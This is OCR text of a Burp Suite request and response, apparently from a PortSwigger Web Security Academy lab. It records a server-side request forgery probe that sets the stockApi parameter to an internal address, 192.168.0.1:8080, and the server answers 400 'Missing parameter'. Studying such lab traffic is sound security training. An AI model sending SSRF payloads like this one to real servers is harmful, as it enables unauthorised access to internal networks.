 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a7800f0030691dd8075677e004a00aa.web-security-academy.net
3 Cookie: session=MCnUWwA7pii0uWXzb7gIVpTvSjeixK3P
4 Content-Length: 33
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a7800f0030691dd8075677e004a00aa.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a7800f0030691dd8075677e004a00aa.web-security-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://192.168.0.1:8080/
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "Missing parameter"